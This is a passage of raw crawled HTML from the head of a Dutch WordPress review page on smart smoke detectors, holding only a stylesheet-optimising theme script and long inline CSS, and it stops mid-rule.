

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kiezenvoortechnologie.nl/beste-slimme-rookmelder/
body_size: 64903
content:
<!doctype html>
<html lang="nl-NL" >
	<head>
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

				<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<style type="text/css" id="tcb-style-base-post-1227"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">body:not(.tve_editor_page) .thrv_social_follow .tve_s_item a[href=""],body:not(.tve_editor_page) .thrive_author_links .tve_s_item a[href=""]{display: none;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;height: 100% !important;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.thrv_wrapper.thrv-content-box[data-style]{padding: 30px;}.thrv_wrapper.thrv-content-box.cb_style_10{margin-bottom: 30px;}.thrv_wrapper.thrv-content-box.cb_style_14{margin-top: 31px;margin-bottom: 31px;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tve_faq{transition: all,0.5s,all;background: rgb(228,228,228);}.tve_faq.tve_oFaq{background: rgb(248,248,248);}.tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}.tve_faq .tve_faqC{display: none;padding: 10px 37px;}.tve_faq .tve_faqB:hover{cursor: pointer;}.tve_faq .tve_faqB::after{content: ".";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_faq h4{cursor: pointer;font-size: 100%;clear: none;box-sizing: border-box !important;width: auto !important;padding: 0px 0px 0px 18px !important;margin: 0px !important;}.tve_faq .tve_toggle{display: inline-block;position: absolute;width: 13px;height: 13px;top: 20px;transform: rotate(0deg);}.tve_faq .tve_faqB{cursor: pointer;padding: 17px;position: relative;}:not(#tve) .thrv_toggle_shortcode .tve_faq.tve_oFaq:hover{background: rgb(248,248,248) !important;}:not(#tve) .thrv_toggle .tve-toggle-grid{display: flex;flex-wrap: nowrap;align-items: stretch;justify-content: flex-start;}:not(#tve) .thrv_toggle .tve-toggle-column{box-sizing: border-box;flex: 0 1 100%;justify-content: flex-start;width: 100%;}:not(#tve) .thrv_toggle .thrv_toggle_item{background: rgba(0,0,0,0);position: relative;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title{display: flex;align-items: center;padding: 10px;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle{display: none;position: relative;top: 0px;transition: 0.25s;transform: rotate(var(--animation-angle,0deg));}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve_toggle path{fill: currentcolor;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{font-size: 20px;line-height: 2em;width: 100% !important;padding: 0px !important;margin: 0px !important;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text::before{display: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-show-icon .tve_toggle{display: flex;margin-right: 8px;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right{flex-direction: row-reverse;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right .tve_toggle{margin-right: 0px;margin-left: 8px;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title.tve-toggle-icon-right .tve-toggle-text{flex: 1 1 0%;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC{display: none;padding: 0px;border: none;}:not(#tve) .thrv_toggle .thrv_toggle_item .tve_faqC > .thrv_wrapper{margin: 0px;position: relative;}.thrv_toggle .tve-toggle-grid .thrv_toggle_item{margin-top: var(--toggle-vertical-space,7px);}.thrv_toggle[data-ct-name="Original"]{background-color: rgb(244,245,248);padding: 14px;}.thrv_toggle[data-ct-name="Original"] .thrv_toggle_item:hover:not(.tve-state-expanded){box-shadow: rgba(0,0,0,0.06) 0px 0px 18px 0px;}.thrv_toggle[data-ct-name="Original"] .thrv_toggle_item .tve-state-expanded{box-shadow: rgba(0,0,0,0.06) 0px 0px 18px 0px;}.thrv_toggle[data-ct-name="Original"] .tve-toggle-column{width: calc(50% - 8px);margin-left: 8px;}.thrv_toggle[data-ct-name="Original"] .thrv_toggle_title{box-shadow: none;background-color: rgb(255,255,255);padding: 20px;}.thrv_toggle[data-ct-name="Original"] .thrv_toggle_title .tve-toggle-text{color: var(--tve-color,var(--tcb-local-color-f4f0d));}.thrv_toggle[data-ct-name="Original"] .thrv_toggle_title .tve_toggle{color: rgb(80,86,95);font-size: 17px;width: 17px;height: 17px;}.thrv_toggle[data-ct-name="Original"] .tve_faqC .thrv_toggle_content{padding: 30px 22px;}.thrv_toggle[data-ct-name="Original"] .tve_faqC .thrv_toggle_content .tve-content-box-background{background: rgb(255,255,255);}.thrv_toggle[data-ct-name="Original"] .tve_faqC .tve-cb p{color: rgb(110,110,110);font-size: 15px;}.thrv_responsive_video{width: 100%;min-width: 100px;}.thrv_responsive_video.tcb-no-perspective{perspective: none !important;}#tve_editor .thrv_responsive_video{box-sizing: border-box;}.tcb-no-transform{transform: none !important;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none;fill: inherit !important;stroke: inherit !important;}.thrv-button{max-width: 100%;margin-left: auto;margin-right: auto;display: table !important;}.thrv-button.thrv_wrapper{padding: 0px;}.thrv-button .tcb-plain-text{cursor: pointer;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}.thrv-button a.tcb-button-link{color: rgb(255,255,255);text-decoration: none !important;}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}.thrv_wrapper.thrv-divider{padding-top: 20px;padding-bottom: 20px;margin: 0px;}.thrv_wrapper.thrv-divider hr{margin: 0px;}.thrv_wrapper.thrv-divider.tve-vert-divider{padding: 0px;min-height: 100%;}.thrv_wrapper.thrv-divider.tve-vert-divider hr{min-width: 1px;height: 100% !important;background-repeat: repeat-y !important;border: none !important;}.thrv_wrapper.thrv-divider.tve-vert-divider hr.tve_sep-1{background-image: linear-gradient(rgb(217,217,217),rgb(217,217,217));}.tve_sep-1{min-width: 10px;border-bottom-style: solid !important;border-top: 0px !important;border-left: 0px !important;border-right: 0px !important;}.tve-toc{--tve-toc-indent: 30px;position: relative;height: auto !important;}.tve-toc div:not(.thrv_icon){box-sizing: border-box;}.tve-toc .tve_ct_content{flex-wrap: wrap;}.tve-toc .ct_column{max-width: 100%;}.tve-toc .ct_column div{max-width: 100%;}.tve-toc .ct_column:not(:last-child){padding-right: 5px;}.tve-toc .ct_column:not(:first-child){padding-left: 5px;}.tve-toc.canvas-mode::before{content: none;}.tve-toc .tve-toc-list{position: relative;}.tve-toc .tve-toc-heading{margin: 0px;color: var(--tve-color);display: flex;align-items: baseline;}.tve-toc .tve-toc-heading.tve-toc-heading-level1{margin-left: var(--tve-toc-indent);}.tve-toc .tve-toc-heading.tve-toc-heading-level2{margin-left: calc(var(--tve-toc-indent)*2);}.tve-toc .tve-toc-heading .tve-toc-anchor,.tve-toc .tve-toc-heading .tve-toc-number{overflow: hidden;display: flex;align-items: center;color: inherit;font: inherit;letter-spacing: inherit;overflow-wrap: break-word;text-decoration: inherit !important;}.tve-toc .tve-toc-heading .tve-toc-anchor:hover,.tve-toc .tve-toc-heading .tve-toc-anchor.tve-state-expanded,.tve-toc .tve-toc-heading .tve-toc-number:hover,.tve-toc .tve-toc-heading .tve-toc-number.tve-state-expanded{color: inherit;font: inherit;letter-spacing: inherit;}.tve-toc .tve-toc-number:not(:empty){margin-right: 0.4em;}.tve-toc .tve-toc-number:not(:empty).thrv_wrapper{margin: 3px;}.tve-toc .ct_column{background-image: none !important;}.tve-toc .tve-vert-divider{display: none;}.tve-toc .tve-vert-divider:not(:last-child){display: block;}.tve-toc.tve-toc-expandable .tve-toc-title{cursor: pointer !important;}.tve-toc.tve-toc-expandable .tve-toc-title *{cursor: pointer !important;}.tve-toc.tve-toc-expandable .tve-toc-title-icon{display: none !important;}.tve-toc .tve-toc-title{width: 100%;z-index: 1;position: relative;}.tve-toc .tve-toc-title.show-icon .tve-toc-title-icon{justify-content: center;align-items: center;display: flex !important;}.tve-toc .tve-toc-title.reverse > .tve-cb{flex-direction: row-reverse;}.tve-toc .tve-toc-title.reverse .tve-toc-title-icon{margin-right: 0px;margin-left: 8px;}.tve-toc .tve-toc-title > .tve-cb{display: flex;justify-content: center;align-items: center;overflow: visible;}.tve-toc .tve-toc-title .tve-toc-title-icon{color: var(--tve-color);margin-right: 8px;transition: transform 0.25s;transform: rotate(var(--animation-angle,0deg));display: none !important;}.tve-toc .tve-toc-title .thrv_text_element{width: 100%;}.tve-toc .tve-toc-bullet{height: 100%;display: flex;align-items: center;justify-content: center;box-sizing: content-box;min-width: fit-content;cursor: pointer !important;}.tve-toc .tve-toc-bullet.thrv_wrapper{margin: 5px;}.tve-toc .tve-toc-number{cursor: pointer !important;min-width: fit-content;}.tve-toc .tve-toc-number:not(:empty){margin-right: 0.4em;}.tve-toc .tve-toc-bullet,.tve-toc .tve-toc-number{align-self: baseline;}.tve-toc .tve-toc-anchor{align-self: center;}.tve-toc .tve-toc-bullet,.tve-toc .tve-toc-number{padding: 0px;}.tve-toc-bullet{width: 12px;height: 12px;font-size: 12px;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-content{overflow-wrap: break-word;}.tcb-post-content.thrv_wrapper{margin-top: 15px;margin-bottom: 15px;padding: 0px;}#tve_editor .tcb-post-content p{font-size: 16px;line-height: 1.6em;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tve_js_placeholder{background: none !important;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_responsive_video_container{position: relative;height: 0px;overflow: hidden;padding-bottom: 56.25%;display: block;}.tve_responsive_video_container iframe{position: absolute;top: 0px;left: 0px;width: 100% !important;height: 100% !important;}.tve_responsive_video_container .top-left{cursor: pointer;top: 50px;left: 50px;z-index: 99999;position: fixed !important;}.tve-toc-content{width: 100%;}.tve-toc-content.tve_p_right{float: right;}.tve-toc-content.tve_p_left{float: left;}.tve-toc-content.tve_p_center{margin-left: auto !important;margin-right: auto !important;}.tve-toc-content .tve_ct_content{text-align: left;display: flex;align-items: stretch;}.tve-toc-content .ct_column{flex: 1 1 0px;}.tve-toc-content .ct_column:not(:last-child){background-image: repeating-linear-gradient(rgb(176,177,181) 0px,rgb(59,59,60) 1px,rgb(59,59,60) 2px,rgb(176,177,181) 3px,transparent 3px,transparent 6px);background-size: 1px 6px;background-repeat: repeat-y;background-position: calc(100% - 2px) 0px;}.tve-toc-content .tve_ct_title{display: inline-block;color: rgb(255,255,255);padding: 5px 50px;font-size: 20px;margin: 0px 0px 10px;text-align: center;}.tve-toc-content .tve_ct_level0{box-sizing: border-box;color: rgb(75,75,75);font-size: 16px;padding: 0px 10px;text-decoration: none;width: 100%;display: block;font-weight: bold;margin: 10px 0px 5px;}.tve-toc-content .tve_ct_level1{box-sizing: border-box;color: rgb(75,75,75);font-size: 16px;text-decoration: none;width: 100%;display: block;padding: 0px 20px;margin: 6px 0px 4px;}.tve-toc-content .tve_ct_level2{box-sizing: border-box;color: rgb(75,75,75);font-size: 16px;text-decoration: none;width: 100%;display: block;margin: 3px 0px 1px;padding: 0px 30px;}.tve-toc-content .ct_column a,.tve-toc-content .ct_column a:visited,.tve-toc-content .ct_column a:active{box-sizing: border-box;font-size: 16px;text-decoration: none;}.tve-toc-content .ct_column a.tve_ct_level0,.tve-toc-content .ct_column a:visited.tve_ct_level0,.tve-toc-content .ct_column a:active.tve_ct_level0{font-weight: bold;margin: 10px 0px 5px;}.tve-toc-content .ct_column a.tve_ct_level1,.tve-toc-content .ct_column a:visited.tve_ct_level1,.tve-toc-content .ct_column a:active.tve_ct_level1{padding-left: 40px;margin: 6px 0px 4px;}.tve-toc-content .ct_column a.tve_ct_level2,.tve-toc-content .ct_column a:visited.tve_ct_level2,.tve-toc-content .ct_column a:active.tve_ct_level2{padding-left: 60px;margin: 3px 0px 1px;}.tve-toc-content .ct_column a:hover,.tve-toc-content .ct_column a:visited:hover,.tve-toc-content .ct_column a:active:hover{text-decoration: underline;}.tve-toc-content.tve_blue a:hover{color: rgb(78,122,199) !important;}.tve-toc-content.tve_blue .tve_ct_title{background-color: rgb(78,122,199);}.tve-toc-content.tve_green a:hover{color: rgb(69,191,85) !important;}.tve-toc-content.tve_green .tve_ct_title{background-color: rgb(69,191,85);}.tve-toc-content.tve_black a:hover{color: rgb(89,89,89) !important;}.tve-toc-content.tve_black .tve_ct_title{background-color: rgb(89,89,89);}.tve-toc-content.tve_orange a:hover{color: rgb(255,113,44) !important;}.tve-toc-content.tve_orange .tve_ct_title{background-color: rgb(255,113,44);}.tve-toc-content.tve_purple a:hover{color: rgb(151,104,209) !important;}.tve-toc-content.tve_purple .tve_ct_title{background-color: rgb(151,104,209);}.tve-toc-content.tve_red a:hover{color: rgb(233,60,49) !important;}.tve-toc-content.tve_red .tve_ct_title{background-color: rgb(233,60,49);}.tve-toc-content.tve_teal a:hover{color: teal !important;}.tve-toc-content.tve_teal .tve_ct_title{background-color: teal;}.tve-toc-content.tve_white a:hover{color: rgb(75,75,75);}.tve-toc-content.tve_white .tve_ct_title{background-color: rgb(239,239,239);color: rgb(89,89,89);}.tve-toc-content.tve_white .tve_contents_table{background-color: rgb(255,255,255);}.thrv_responsive_video.thrv_wrapper{max-height: 100%;max-width: 100%;margin-left: auto;margin-right: auto;}.video_overlay{cursor: pointer;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_flt .tve_sep{border: none;margin: 0px !important;max-width: 100% !important;}.tve_flt .thrv_wrapper > .tve_sep{width: 100%;background-color: rgba(0,0,0,0);}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.tcb-post-content::after{clear: both;}.tcb-post-content{margin: 1.5em 0px 0px;}.thrv-divider .tve_sep{background: transparent;border: none;}.thrv-divider .tve_sep-1{border-left: 0px solid;border-right: 0px solid;border-bottom-style: solid;border-top: 0px;height: 0px;width: initial !important;}body:not(.ttb-editor-page) .tcb-post-content::before,body:not(.ttb-editor-page) .tcb-post-content::after{display: none;}.thrv_wrapper.thrv_text_element{padding: 1px;}a.tcb-plain-text{cursor: pointer;}@media (max-width: 1023px){.tve-toggle-grid > .tve-toggle-column > .thrv_toggle_item:first-child{margin-top: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#tve) .thrv_toggle .tve-toggle-grid{flex-wrap: wrap;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{white-space: pre-wrap;}.tve-toggle-grid > .tve-toggle-column:first-child > .thrv_toggle_item:first-child{margin-top: 0px;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;flex: 1 0 390px;max-width: 100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){.thrv_toggle .tve-toggle-grid .thrv_toggle_item:first-child{margin-top: 0px;}}@media (max-width: 1023px) and (min-width: 768px){.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap),.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col,.tcb-flex-row.tcb-resized:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{flex: 1 0 250px;max-width: 100% !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@media only screen and (max-device-width: 1366px){.thrv_responsive_video.thrv_wrapper:not(.tcb-no-perspective){transform: translateZ(0px);}}</style><link rel='stylesheet' id='tcb-style-base-thrive_template-49'  href='//www.kiezenvoortechnologie.nl/wp-content/uploads/thrive/tcb-base-css-49-1745241725.css' type='text/css' media='all' /><style type="text/css" id="tcb-style-template-thrive_template-49"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">@media (min-width: 300px){.tve-theme-49 #wrapper{--header-background-width:100%;--footer-background-width:100%;--bottom-background-width:100%;--top-background-width:100%;}.tve-theme-49 .bottom-section .section-background{background-image: linear-gradient(var(--tcb-skin-color-18),var(--tcb-skin-color-18)),url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/thrive-theme/images/img_bottom_03-1.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,fixed !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-49 .bottom-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color:rgb(255,255,255);text-align: left;min-height: 375px !important;padding: 20px !important;}:not(#layout) .tve-theme-49 .main-container{--separator-size:50px;--sidebar-size:24.35%;}.tve-theme-49 .main-container{padding: 20px 10px !important;}:not(#tve) .tve-theme-49 .content-section [data-css="tve-u-16f8964b260"]{margin-top: 0px !important;margin-bottom: 20px !important;}.tve-theme-49 .content-section .tcb-post-title[data-css="tve-u-16f8964b260"] a,.tve-theme-49 .content-section .tcb-post-title[data-css="tve-u-16f8964b260"]{color: var(--tve-color,var(--tcb-skin-color-4));--tcb-applied-color:var$(--tcb-skin-color-4);font-size: var(--tve-font-size,40px);}.tve-theme-49 .content-section [data-css="tve-u-16f8964b260"]{--tve-color:var(--tcb-skin-color-4);--tve-font-size:40px;}.tve-theme-49 .content-section [data-css="tve-u-16f89b682a9"]{margin-top: 30px !important;margin-bottom: 0px !important;}.tve-theme-49 .content-section [data-css="tve-u-16f89bc1a2f"] .tve_social_items{font-size: 10px !important;}.tve-theme-49 .content-section [data-css="tve-u-16f89bc1a2f"]{margin-top: 0px !important;margin-bottom: 0px !important;padding: 0px !important;}.tve-theme-49 .content-section .section-content{padding: 20px 10px !important;}.tve-theme-49 .sidebar-section .section-content{text-align: center;padding: 20px 10px !important;}.tve-theme-49 .sidebar-section .section-background{border-radius: 5px;overflow: hidden;background-color: rgb(255,255,255) !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-17062ed45ad"]{margin-top: 0px !important;margin-bottom: 20px !important;}:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-17062fc2822"]{padding-bottom: 0px !important;margin-bottom: 0px !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e55"]{border: 1px solid rgb(119,119,119);border-radius: 50px;overflow: hidden;padding: 12px !important;}:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e57"] button{color: rgb(20,20,20);--tcb-applied-color:rgb(20,20,20);font-size: var(--tve-font-size,13px);font-weight: var(--g-bold-weight,bold);letter-spacing: 1px;border-left: 1px solid rgb(186,186,186);background-color: transparent !important;padding: 6px !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e5a"]{padding-left: 10px !important;padding-right: 10px !important;}:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e5c"] input{border: none;border-radius: 0px;overflow: hidden;color: rgba(0,0,0,0.65);--tcb-applied-color:rgba(0,0,0,0.65);font-size: 12px;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e5c"] input{letter-spacing: 1px;padding: 4px !important;background-color: transparent !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-170630d7e57"]{--tve-font-size:13px;}.tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] .thrive-dynamic-styled-list-item{justify-content: flex-start;padding-bottom: 17px !important;margin-left: 0px !important;}.tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"]{float: left;--tve-font-weight:var(--g-regular-weight,normal);--tve-font-family: inherit;--g-regular-weight:var(--tve-font-weight,var(--g-regular-weight,normal));z-index: 3;position: relative;--tve-font-size:16px;width: 100%;margin-left: auto !important;margin-right: auto !important;}:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] p,:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] li,:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] blockquote,:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] address,:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] .tcb-plain-text,:not(#tve) .tve-theme-49 .sidebar-section [data-css="tve-u-1707d79d68c"] label{font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));font-family: var(--tve-font-family,inherit);font-size: var(--tve-font-size,16px);}.tve-theme-49 .top-section .section-content{justify-content: center;display: flex;flex-direction: column;--tve-color:rgb(255,255,255);min-height: 420px !important;padding: 20px !important;}.tve-theme-49 .top-section .section-background{background-image: linear-gradient(90deg,var(--tcb-skin-color-0) 42%,var(--tcb-skin-color-21) 86%),url("https://usercontent.one/wp/www.kiezenvoortechnologie.nl/wp-content/uploads/thrive-theme/images/Woocom_top-img-02.jpg") !important;background-size: auto,cover !important;background-position: 50% 50%,50% 50% !important;background-attachment: scroll,scroll !important;background-repeat: no-repeat,no-repeat !important;}.tve-theme-49 .top-section .section-content p,.tve-theme-49 .top-section .section-content li,.tve-theme-49 .top-section .section-content label,.tve-theme-49 .top-section .section-content .tcb-plain-text{color: var(--tve-color,rgb(255,255,255));--tcb-applied-color:rgb(255,255,255);}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-1725ad2d8c7"]{color: rgb(255,255,255) !important;--tcb-applied-color:rgb(255,255,255) !important;font-weight: var(--g-regular-weight,normal) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 54px !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-1725b00bd0c"]{letter-spacing: 10px;padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.45em !important;text-transform: uppercase !important;font-style: italic !important;font-size: 15px !important;color: rgba(255,255,255,0.66) !important;--tcb-applied-color:rgba(255,255,255,0.66) !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link{border-bottom: 3px solid var(--tcb-local-color-d127c);letter-spacing: var(--tve-letter-spacing,2px);background-color: transparent !important;padding: 14px 8px 10px !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link span{color: var(--tve-color,var(--tcb-local-color-d127c));--tcb-applied-color:var$(--tcb-local-color-d127c);font-weight: var(--tve-font-weight,var(--g-regular-weight,normal));}.tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"]{--tve-color:var(--tcb-local-color-d127c);--tve-font-size:16px;--tve-font-weight:var(--g-regular-weight,normal);--tve-letter-spacing:2px;--tcb-local-color-f7f2b:rgb(19,114,211);--tcb-local-color-0359f:rgba(19,114,211,0.8);float: left;z-index: 3;position: relative;--tcb-local-color-d127c:var(--tcb-skin-color-22) !important;--tcb-local-color-4d4c5:rgba(255,255,255,0.8) !important;margin: 0px auto !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"]:hover .tcb-button-link{background-color: var(--tcb-local-color-4d4c5) !important;border-bottom: 3px solid var(--tcb-local-color-d127c) !important;background-image: none !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"]:hover .tcb-button-link span{color: var(--tve-color,rgb(255,255,255)) !important;--tcb-applied-color:rgb(255,255,255) !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"]:hover{--tve-color:var(--tcb-skin-color-3) !important;}.tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link::after{background-image: none !important;background-color: var(--tcb-local-color-4d4c5) !important;}:not(#tve) .tve-theme-49 .top-section [data-css="tve-u-172ff54ac82"] .tcb-button-link{font-size: var(--tve-font-size,16px) !important;}:not(#tve) .tve-theme-49 .top-section :not(#tve) [data-css="tve-u-172ff54ac82"]:hover .tcb-button-link span{color: var(--tve-color,var(--tcb-skin-color-3)) !important;--tcb-applied-color:var$(--tcb-skin-color-3) !important;}.tve-theme-49 .top-section 